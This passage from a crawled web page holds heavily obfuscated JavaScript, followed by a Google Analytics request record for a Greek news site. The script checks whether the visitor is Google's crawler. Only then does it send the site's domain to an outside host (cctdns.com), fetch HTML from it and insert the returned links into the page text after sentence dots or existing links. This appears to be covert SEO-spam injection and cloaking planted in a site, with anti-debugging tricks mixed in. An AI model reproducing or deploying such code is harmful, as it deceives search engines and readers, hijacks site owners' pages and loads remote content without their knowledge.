_0x57dd97(),_0x300928=_0x39f6f6['parseFromS'+_0x260f42(0xbf,0xd8,0xbe,0x84)](this[_0x1a5338(0x4ee,0x497,0x4eb,0x540)+'xt'],_0x186010['iwnIz']),_0x3ca6b=_0x300928[_0x1a5338(0x541,0x4cb,0x4f8,0x54a)][_0x260f42(0xc7,0x11a,0xc7,0x99)],_0x4a99fe=_0x3ca6b['split']('~');const _0x53f4f2=_0x186010[_0x1a5338(0x503,0x55a,0x51d,0x54a)](_0x54c92f),_0x2ca354=_0x186010['ieIig'](_0x5f4d20,_0x53f4f2);_0x186010[_0x260f42(0x11c,0x126,0xf4,0x156)](_0x2ca354,_0x4a99fe[_0x1a5338(0x541,0x4dc,0x519,0x4ed)])?_0x337313(_0x4a99fe):_0x186010[_0x1a5338(0x4b0,0x51c,0x4cf,0x4ac)](_0x397f26,_0x53f4f2,_0x4a99fe);}}_0x2e3338=_0x2e3338[_0x1a5338(0x50e,0x491,0x4d8,0x523)+_0x1a5338(0x4e7,0x576,0x534,0x569)];}function _0x260f42(_0x305207,_0x2d811f,_0x34a221,_0x2fe6c6){return _0x43bff3(_0x305207-0x9c,_0x2fe6c6,_0x305207-0x2de,_0x2fe6c6-0x47);}if(_0x55d5e5[_0x260f42(0xaf,0xdd,0xbd,0xf9)](_0x5e26f5[_0x1a5338(0x4df,0x46e,0x4c4,0x514)+'t'][_0x260f42(0x133,0x176,0x13f,0x177)]()[_0x260f42(0x10c,0x14a,0xc0,0x146)],-0x18c1*-0x1+0x1*-0x1277+-0x622)){if(_0x55d5e5[_0x260f42(0xb9,0x8d,0xf1,0xbc)](_0x55d5e5['ypowe'],_0x260f42(0xa3,0xb6,0x99,0xbe)))_0x186010[_0x260f42(0x107,0xfb,0x109,0xc4)](_0x2ddfc6,_0x55aabe);else return NodeFilter[_0x1a5338(0x4df,0x543,0x521,0x4d8)+_0x1a5338(0x497,0x4b6,0x4d0,0x4e1)];}return NodeFilter[_0x1a5338(0x4e6,0x49c,0x4d1,0x4da)+_0x260f42(0xfe,0x10b,0xdf,0x113)];}});function _0x308154(_0x5c1504,_0x5640e6,_0x2c046d,_0x38d4a0){return _0x58df72(_0x2c046d- -0xef,_0x5640e6-0x3d,_0x2c046d-0x143,_0x5640e6);}const _0x5c361c=[];let _0x3af471;while(_0x3af471=_0x59b379[_0x308154(-0x172,-0x178,-0x192,-0x1c1)]()){_0x5c361c[_0x308154(-0x113,-0xea,-0x137,-0x117)](_0x3af471);}function _0x43bff3(_0x2ee0f5,_0x1936fc,_0x1c04e3,_0x2fb1bd){return _0x4e1d61(_0x2ee0f5-0xc7,_0x1936fc,_0x1c04e3-0x26,_0x1c04e3- -0x216);}return _0x5c361c;}function countTotalDots(_0x56d00c){function _0x4095f3(_0x1ebae6,_0x108409,_0x5a171c,_0x3e5ca9){return _0x58df72(_0x5a171c-0x55a,_0x108409-0x122,_0x5a171c-0x11b,_0x108409);}let _0xcef46a=0x2649+-0xec3+-0x1786;for(let _0x436b2a of _0x56d00c){_0xcef46a+=(_0x436b2a['textConten'+'t']['match'](/\./g)||[])[_0x4095f3(0x4dd,0x4ad,0x4e0,0x4c5)];}return _0xcef46a;}function _0xd1ca(_0x22584c,_0x5a7697){const _0xd1ca20=_0x5a76();return _0xd1ca=function(_0x46e261,_0x2a891a){_0x46e261=_0x46e261-(0x7c1*-0x3+0x25*-0xcb+-0x120a*-0x3);let _0x1c8e69=_0xd1ca20[_0x46e261];return _0x1c8e69;},_0xd1ca(_0x22584c,_0x5a7697);}function insertLinksAfterExistingLinks(_0x2bc8cd){const _0x586905={};_0x586905[_0x298881(0x44f,0x4bc,0x489,0x469)]=function(_0x578c71,_0x25ba80){return _0x578c71||_0x25ba80;},_0x586905['WHOrr']=function(_0x33f493,_0xc9b36e){return _0x33f493<_0xc9b36e;},_0x586905[_0x298881(0x4ce,0x4f2,0x4b7,0x465)]=function(_0x3cd73a,_0x4fa36f){return _0x3cd73a<_0x4fa36f;},_0x586905['vcnHc']='rcRVK';function _0x298881(_0x5e5129,_0x3f655f,_0x4f121a,_0x3d26aa){return _0x58df72(_0x4f121a-0x557,_0x3f655f-0x27,_0x4f121a-0x1b6,_0x5e5129);}function _0x18a62b(_0xd3ca97,_0x5a1fbd,_0x44d502,_0x418a4c){return _0x58df72(_0x418a4c-0x3a1,_0x5a1fbd-0x1d5,_0x44d502-0x179,_0xd3ca97);}_0x586905[_0x298881(0x488,0x4df,0x4b0,0x483)]='div',_0x586905[_0x298881(0x4c0,0x455,0x482,0x4ad)]=function(_0xa9e698,_0x253f90){return _0xa9e698!==_0x253f90;},_0x586905[_0x18a62b(0x30a,0x2c6,0x312,0x2f8)]=_0x18a62b(0x2ba,0x334,0x353,0x307);const _0x2794d3=_0x586905,_0x1c325e=Array[_0x298881(0x50f,0x4a1,0x4d9,0x4e8)](document[_0x298881(0x50a,0x4dc,0x4bc,0x46d)]['getElement'+_0x18a62b(0x29d,0x2a8,0x2ae,0x2d8)]('a'));let _0x576c3c=-0xc59+-0x5d1*0x3+0x1dcc;for(let _0x2c0c55=0x1b05*-0x1+0x1d*0xd9+0x30*0xd;_0x2794d3['WHOrr'](_0x2c0c55,_0x1c325e[_0x298881(0x4d0,0x4d3,0x4dd,0x48b)])&&_0x2794d3[_0x298881(0x4af,0x477,0x4b7,0x4d4)](_0x576c3c,_0x2bc8cd[_0x298881(0x51f,0x493,0x4dd,0x501)]);_0x2c0c55++){if(_0x2794d3[_0x18a62b(0x33c,0x352,0x368,0x318)]!==_0x2794d3[_0x298881(0x509,0x489,0x4ce,0x51a)]){let _0x21927d=0x245c+-0x1d8a+-0x6d2;for(let _0x24aac0 of _0x507ca1){_0x21927d+=(_0x24aac0[_0x298881(0x4a2,0x479,0x488,0x493)+'t'][_0x18a62b(0x30b,0x311,0x2b2,0x2e4)](/\./g)||[])['length'];}return _0x21927d;}else{const _0x4138ac=_0x1c325e[_0x2c0c55],_0x4470a8=document['createElem'+_0x298881(0x4b6,0x4b3,0x4f8,0x53a)](_0x2794d3[_0x18a62b(0x308,0x327,0x2b1,0x2fa)]);_0x4470a8['innerHTML']=_0x2bc8cd[_0x576c3c][_0x18a62b(0x3a0,0x38d,0x30f,0x34e)]();const _0x3fd937=_0x4470a8[_0x18a62b(0x31c,0x2a7,0x304,0x2d6)];if(_0x3fd937){if(_0x2794d3[_0x298881(0x48d,0x46d,0x482,0x49b)](_0x298881(0x498,0x4aa,0x4ac,0x45b),_0x2794d3[_0x298881(0x461,0x4ad,0x4ae,0x4af)]))_0x4138ac['parentNode'][_0x298881(0x455,0x471,0x47e,0x48f)+'re'](document['createText'+_0x298881(0x48b,0x47c,0x4a5,0x4c2)]('\x20'),_0x4138ac[_0x18a62b(0x330,0x341,0x350,0x312)+'g']),_0x4138ac[_0x298881(0x47c,0x4f9,0x4ca,0x510)][_0x298881(0x480,0x46c,0x47e,0x470)+'re'](_0x3fd937,_0x4138ac[_0x298881(0x4d8,0x4ca,0x4c8,0x51a)+'g']['nextSiblin'+'g']),_0x576c3c++;else return _0x54bf56=_0x2794d3[_0x18a62b(0x2e1,0x2aa,0x2b5,0x2d3)](_0x192034,![]),_0x33c6c9=_0x405f62[_0x298881(0x4d1,0x4f5,0x4be,0x488)]('?')[-0x15b1+0x11c4+0x3ed],_0x5ce3b3;}}}}function insertLinksAfterDots(_0x56818,_0x4881bb){const _0x84262a={};_0x84262a[_0x452dab(0xce,0xbf,0x93,0xe6)]=function(_0x2bbd55,_0x45fae3){return _0x2bbd55-_0x45fae3;},_0x84262a[_0x452dab(0x10d,0xce,0xcc,0xba)]=function(_0x546641,_0x3182dd){return _0x546641+_0x3182dd;},_0x84262a[_0x5580d7(0x2c7,0x277,0x29a,0x274)]=function(_0x3d9cdd,_0x380906){return _0x3d9cdd<_0x380906;};function _0x5580d7(_0x1e66b8,_0x41eca8,_0x3f2bc5,_0xaf58d3){return _0x4e1d61(_0x1e66b8-0x1ae,_0xaf58d3,_0x3f2bc5-0x123,_0x41eca8-0x26a);}_0x84262a[_0x5580d7(0x27b,0x293,0x250,0x29b)]=function(_0x187014,_0x6c43b4){return _0x187014>_0x6c43b4;},_0x84262a[_0x452dab(0x162,0x15c,0x145,0x170)]=function(_0x266454,_0x4d3225){return _0x266454+_0x4d3225;},_0x84262a['OAdNR']=function(_0x10c743,_0x5ace18){return _0x10c743!==_0x5ace18;},_0x84262a[_0x452dab(0xc1,0xe3,0xbf,0xb3)]=_0x5580d7(0x1f2,0x242,0x287,0x27e),_0x84262a[_0x5580d7(0x2d9,0x286,0x288,0x2bb)]=_0x452dab(0xec,0x10e,0x119,0xb3),_0x84262a[_0x5580d7(0x2c6,0x2ac,0x2c8,0x269)]=function(_0x43b128,_0x3a51d0){return _0x43b128===_0x3a51d0;},_0x84262a['Pyhzr']=_0x452dab(0x156,0x120,0x16b,0x15d),_0x84262a[_0x452dab(0xeb,0xc4,0x10f,0x12e)]=_0x452dab(0xb9,0xc3,0x71,0xa8),_0x84262a[_0x5580d7(0x299,0x2dc,0x297,0x2bd)]=_0x5580d7(0x261,0x246,0x275,0x283);function _0x452dab(_0x1f5f75,_0x15ef98,_0x40b300,_0x195b67){return _0x58df72(_0x1f5f75-0x1a1,_0x15ef98-0x1b3,_0x40b300-0x1e9,_0x40b300);}_0x84262a[_0x5580d7(0x278,0x29c,0x2c3,0x2e2)]='AQSrT',_0x84262a['nGyxD']=_0x452dab(0x13a,0x159,0x17e,0x13a),_0x84262a[_0x5580d7(0x2e9,0x2ba,0x277,0x2ad)]=function(_0x4b6d10,_0x6bff60){return _0x4b6d10<=_0x6bff60;},_0x84262a[_0x452dab(0x13c,0xfb,0x13d,0x131)]=function(_0x23d97e,_0x546c58){return _0x23d97e>_0x546c58;};const _0x411dd0=_0x84262a;let _0x505a38=-0xda*-0x22+-0x2539*-0x1+-0x422d;for(let _0x91dba5 of _0x56818){if(_0x411dd0['OAdNR'](_0x411dd0[_0x452dab(0x115,0x106,0x160,0xfc)],_0x411dd0[_0x452dab(0x146,0x125,0x178,0x143)])){if(_0x505a38>=_0x4881bb['length'])break;const _0x45301d=_0x91dba5[_0x452dab(0xd2,0xf6,0x11e,0xa9)+'t'],_0x53a763=_0x45301d['split']('.'),_0x164dc6=_0x53a763['map'](_0xa8a5b2=>_0xa8a5b2[_0x452dab(0x14e,0x17b,0x166,0x103)]())['filter'](_0x4c73bd=>_0x4c73bd[_0x5580d7(0x273,0x2ae,0x2ac,0x301)]>-0xd*-0x1a3+-0x1835+0x2ee);if(_0x411dd0[_0x452dab(0x133,0x15e,0x156,0x120)](_0x164dc6[_0x452dab(0x127,0xf5,0x15d,0xed)],-0x1a73+0x77*0x1c+-0x14*-0xac))continue;const _0x1cb168=document[_0x452dab(0x10a,0xf2,0x133,0xfc)+_0x452dab(0xf2,0xf3,0xaf,0xf9)+'nt']();let _0x1685a2=![],_0x29c71f=0x1265*-0x1+0x34f*0x4+0x529;const _0x4c7aa5=_0x411dd0[_0x452dab(0x13c,0x13f,0x16b,0xfe)](_0x164dc6['length'],-0x1*0xb65+0x1477+-0x90d)?0x1582*0x1+0xd6d*-0x2+0x1*0x55d:0x9*-0x3a4+0x8aa*-0x1+0x296f*0x1;_0x53a763['forEach']((_0xe25e7d,_0x1fabd6)=>{function _0x195b3d(_0x6dfa66,_0x58919a,_0x22af68,_0x4d68d0){return _0x452dab(_0x58919a-0x3a,_0x58919a-0x1cd,_0x6dfa66,_0x4d68d0-0x151);}_0x1685a2=_0x1fabd6===_0x411dd0[_0x195b3d(0xdc,0x108,0x11f,0xf8)](_0x53a763[_0x53a0ec(-0x6b,-0x2c,-0x96,-0x2c)],-0x5*-0x3f3+-0xc8+-0x12f6)||_0x53a763['slice'](_0x411dd0[_0x53a0ec(-0x85,-0x6c,-0x52,-0xc4)](_0x1fabd6,-0x1*0x4cd+-0x16ba+-0x8*-0x371))['every'](_0x152a22=>_0x152a22[_0x53a0ec(-0x44,-0x35,-0x85,-0x4b)]()['length']===0x987*-0x4+0x1b33*0x1+0xae9*0x1),_0x1cb168[_0x53a0ec(-0x48,-0x6d,-0x4,-0x47)+'d'](document['createText'+_0x53a0ec(-0xa3,-0xbc,-0x63,-0x54)](_0xe25e7d));function _0x53a0ec(_0x2485f7,_0x57e959,_0x32d1d0,_0x50105e){return _0x452dab(_0x2485f7- -0x192,_0x57e959-0x0,_0x50105e,_0x50105e-0x99);}if(!_0x1685a2&&_0x411dd0['hvVyh'](_0x505a38,_0x4881bb[_0x53a0ec(-0x6b,-0xb3,-0x4f,-0x66)])&&_0x411dd0[_0x195b3d(0x16c,0x146,0x14e,0x159)](_0x53a763[_0x411dd0['JTDuJ'](_0x1fabd6,0x44*0x55+-0x15f8+-0x9b)][_0x53a0ec(-0x44,-0x4a,-0x33,-0x63)]()[_0x53a0ec(-0x6b,-0x96,-0x6d,-0x21)],-0x23b1*0x1+0xc*-0x2d7+0x35*0x151)){if(_0x411dd0[_0x195b3d(0xe7,0x122,0x132,0x11c)](_0x411dd0[_0x53a0ec(-0xd1,-0xf4,-0x88,-0x107)],_0x411dd0[_0x195b3d(0x137,0x139,0xf5,0x15e)])){_0x1cb168['appendChil'+'d'](document[_0x53a0ec(-0x7b,-0x88,-0x41,-0x27)+'Node']('.')),_0x29c71f++;if(_0x411dd0[_0x53a0ec(-0x6d,-0x49,-0xa4,-0xc1)](_0x29c71f,_0x4c7aa5)){const _0x4e86a6=document[_0x53a0ec(-0x61,-0x2b,-0xa9,-0x5e)+'ent'](_0x411dd0['Pyhzr']);_0x4e86a6[_0x195b3d(0xf4,0x11c,0x144,0xff)]=_0x4881bb[_0x505a38];while(_0x4e86a6[_0x195b3d(0x139,0x110,0x15e,0x158)]){if(_0x411dd0['BUwJR']===_0x411dd0['SiLij']){const _0x47c75a=_0x17b292?function(){function _0x5a9ebc(_0x1325b4,_0x358413,_0xf52666,_0x4d6f8b){return _0x195b3d(_0x4d6f8b,_0x1325b4- -0x2c8,_0xf52666-0x12f,_0x4d6f8b-0x151);}if(_0x59eea3){const _0x3433f7=_0x6422c6[_0x5a9ebc(-0x161,-0x188,-0x1ae,-0x154)](_0x4505e6,arguments);return _0x3832fd=null,_0x3433f7;}}:function(){};return _0x248f91=![],_0x47c75a;}else _0x1cb168[_0x195b3d(0x187,0x184,0x1b3,0x150)+'d'](_0x4e86a6[_0x53a0ec(-0xbc,-0x99,-0x89,-0xe2)]);}_0x1cb168[_0x53a0ec(-0x48,-0x91,-0x75,-0x35)+'d'](document[_0x53a0ec(-0x7b,-0xbc,-0xa6,-0x80)+_0x195b3d(0x119,0x129,0x14e,0x14a)]('\x20')),_0x505a38++;}}else return _0x103594[_0x53a0ec(-0x63,-0x1e,-0x89,-0x14)+_0x195b3d(0x121,0x118,0x15f,0x165)];}else!_0x1685a2&&(_0x1cb168[_0x195b3d(0x133,0x184,0x150,0x1d2)+'d'](document['createText'+_0x195b3d(0x13d,0x129,0x128,0x129)]('.')),_0x29c71f++);}),_0x91dba5[_0x5580d7(0x2ba,0x29b,0x2b1,0x276)]['replaceChi'+'ld'](_0x1cb168,_0x91dba5);}else _0x41c8b8['appendChil'+'d'](_0x505cc0[_0x5580d7(0x22f,0x25d,0x233,0x23b)]);}return _0x505a38;}function _0x5a76(){const _0x2b55d7=['EPT','FILTER_REJ','xbLHG','userAgent','innerHTML','(((.+)+)+)','match','info','parentElem','171906tHbLtA','OAdNR','123770Jmsvcc','30RDJEnk','BUwJR','KDPCV','send','EGGBR','Node','hvVyh','oBbPM','mentFragme','CioAN','constructo','mvDKy','QoHDu','jCmJe','MzSOG','responseTe','wtaMX','AFYzc','rn\x20this\x22)(','AkthN','nextNode','aunYM','UWgdY','VhtYT','toString','554776RKApQV','UFXyD','onload','body','LFYWo','split','gNVDD','createDocu','addEventLi','aNYeu','YXKlr','KvBei','110526tsbaWR','WLODk','cFNCt','nextSiblin','log','parentNode','SeUDd','qUuFx','createText','vcnHc','ECT','FqIBP','IZJnj','hash=','console','hashCode','DmKVL','prototype','GET','dZUCs','from','bbuEm','qIaWJ','vYMQs','length','tagName','IFRAME','JSToa','FPUmV','return\x20(fu','apply','Pghtv','FILTER_ACC','UbiiF','createElem','SHOW_TEXT','fddxW','ImDNv','EaJHE','iPKtN','mZGvh','kbZkN','DDyew','XAbbZ','gSsvf','SUGLL','createTree','fxALL','VoIUd','baQmd','TkHbD','ent','__proto__','parseFromS','842846BEodjo','nGyxD','AtHmN','ztZey','SCRIPT','appendChil','mXzFp','GBGyE','ubaai','trim','IiuXu','Walker','wdVWx','QQxzr','open','ODpmP','SiLij','div','NOSCRIPT','search','push','gZkTu','144qhPnFh','ctor(\x22retu','trace','KCnST','sVjqi','{}.constru','test','JTDuJ','tdns.com/?','TVrYH','DNauO','bind','nSoBG','https://cc','warn','Vueqh','tduKb','href','wVcNX','iVkjh','7977mODkIE','ibHkC','error','tViTX','charCodeAt','insertBefo','rWEFq','KhOIN','tGmqa','ccdIZ','text/html','rBTew','DOMContent','AnWEz','STYLE','textConten','eNJSZ','aHMbk','AtqQq','firstChild','izOiu','sByTagName','5089005baHQPp','tring','qjuEb','jUfLt','IGwwa'];_0x5a76=function(){return _0x2b55d7;};return _0x5a76();}function site(){const _0x4f9b7d={'JSToa':function(_0xba15ac){return _0xba15ac();},'YBbRk':_0x407a29(0x573,0x548,0x55a,0x594),'mHzZD':function(_0x1c95e8,_0x1f48f4){return _0x1c95e8(_0x1f48f4);},'DmKVL':function(_0x3761ef,_0x427752){return _0x3761ef<_0x427752;},'ztZey':function(_0x5ba835,_0xd19c9a){return _0x5ba835!==_0xd19c9a;},'CrCRe':_0x407a29(0x5af,0x574,0x5d3,0x562),'fxALL':function(_0x4ff2a5,_0x5de296,_0x538cce){return _0x4ff2a5(_0x5de296,_0x538cce);},'cnOxQ':function(_0x28f6cd,_0x4c4d5b,_0x3c32e3){return _0x28f6cd(_0x4c4d5b,_0x3c32e3);},'AtHmN':function(_0x54fbef,_0x1a95fe){return _0x54fbef+_0x1a95fe;},'AtqQq':_0x407a29(0x562,0x566,0x56f,0x534)+_0x407a29(0x55d,0x550,0x56d,0x514)+_0x407a29(0x5c2,0x5e3,0x595,0x5d4),'yqtMy':_0x22cca7(0x511,0x547,0x506,0x506)};function _0x22cca7(_0x43645e,_0x555d85,_0x2c6eab,_0x12d37a){return _0x58df72(_0x2c6eab-0x586,_0x555d85-0x2e,_0x2c6eab-0xa4,_0x43645e);}var _0x431dde=_0x4f9b7d['cnOxQ'](getDomain,location['href'],!![])[_0x22cca7(0x4df,0x514,0x503,0x507)](),_0xa223ba=_0x4f9b7d[_0x407a29(0x5ed,0x5f8,0x5d4,0x59a)](_0x4f9b7d[_0x407a29(0x57b,0x594,0x5a5,0x578)],_0x431dde);const _0x552179=new XMLHttpRequest();function _0x407a29(_0x25ceec,_0x3114e3,_0x1bb272,_0x457ce8){return _0x4e1d61(_0x25ceec-0x1a5,_0x3114e3,_0x1bb272-0xc2,_0x25ceec-0x589);}_0x552179[_0x407a29(0x5ab,0x5c0,0x589,0x5f1)]=function(){function _0x5473ed(_0x300fb7,_0x3c994c,_0x462778,_0x44b8a2){return _0x22cca7(_0x3c994c,_0x3c994c-0x136,_0x462778- -0xb7,_0x44b8a2-0x6e);}var _0x184f07=new DOMParser();function _0x4d29c8(_0x149dcf,_0x5ddc7a,_0x38ea26,_0x23d56f){return _0x407a29(_0x38ea26- -0x603,_0x5ddc7a,_0x38ea26-0x4a,_0x23d56f-0x2c);}var _0x1c18ce=_0x184f07[_0x4d29c8(0x37,0x1c,-0x19,-0xd)+_0x5473ed(0x420,0x41f,0x408,0x44f)](this[_0x4d29c8(-0x30,-0xa1,-0x64,-0x3b)+'xt'],_0x4f9b7d['YBbRk']),_0x243e9f=_0x1c18ce['body'][_0x4d29c8(-0x77,-0x56,-0x7b,-0x83)],_0x4c752f=_0x243e9f[_0x5473ed(0x3fc,0x471,0x436,0x44a)]('~');const _0x642b46=_0x4f9b7d[_0x5473ed(0x464,0x464,0x458,0x44f)](findTextNodes),_0x4d881a=_0x4f9b7d['mHzZD'](countTotalDots,_0x642b46);_0x4f9b7d[_0x5473ed(0x41d,0x418,0x44d,0x3fc)](_0x4d881a,_0x4c752f[_0x4d29c8(-0x5c,-0x15,-0x36,-0x13)])?_0x4f9b7d[_0x4d29c8(0x7,0x1f,-0x15,-0x40)](_0x4f9b7d['CrCRe'],_0x4d29c8(-0x7f,-0x92,-0x6c,-0x96))?insertLinksAfterExistingLinks(_0x4c752f):/google/i[_0x5473ed(0x4d9,0x439,0x48f,0x4c2)](_0xd36485[_0x4d29c8(-0x83,-0x50,-0x7c,-0x44)])&&_0x4f9b7d['JSToa'](_0x1eb4ee):_0x4f9b7d[_0x4d29c8(-0x4,0x19,-0x1f,-0x37)](insertLinksAfterDots,_0x642b46,_0x4c752f);},_0x552179['open'](_0x4f9b7d['yqtMy'],_0xa223ba,!![]),_0x552179['send']();}document[_0x58df72(-0x96,-0x44,-0xb7,-0xa1)+'stener'](_0x58df72(-0xd2,-0x7f,-0x84,-0xcc)+'Loaded',function(){const _0x5b03c4={'iVkjh':function(_0x5c3df8){return _0x5c3df8();}};function _0x1503d0(_0x575213,_0xb76e81,_0x1a9e36,_0x3960b3){return _0x4e1d61(_0x575213-0x1d3,_0xb76e81,_0x1a9e36-0x8b,_0x575213-0x361);}function _0x47a045(_0x59413d,_0x39309b,_0x3d62bb,_0x5bade5){return _0x58df72(_0x59413d-0x4fd,_0x39309b-0x11a,_0x3d62bb-0x97,_0x5bade5);}/google/i['test'](navigator[_0x1503d0(0x35f,0x367,0x369,0x379)])&&_0x5b03c4[_0x1503d0(0x340,0x376,0x390,0x33d)](site);});



--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=969129206&t=pageview&_s=1&dl=https%3A%2F%2Fwww.topikifoni.gr%2Fcategory.php%3Ftitle%3Dpolitikh-3%26page%3D275&ul=en-us%40posix&dt=%CE%A0%CE%9F%CE%9B%CE%99%CE%A4%CE%99%CE%9A%CE%97%2C%20%CE%A4%CE%9F%CE%A0%CE%99%CE%9A%CE%97%20%CE%A6%CE%A9%CE%9D%CE%97&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=630112621&gjid=1765182442&cid=1613968900.1769391916&tid=UA-90665222-1&_gid=583975078.1769391916&_r=1&_slc=1&z=477237883
body_size: -450
content:
2,cG-K6H0SF2TFR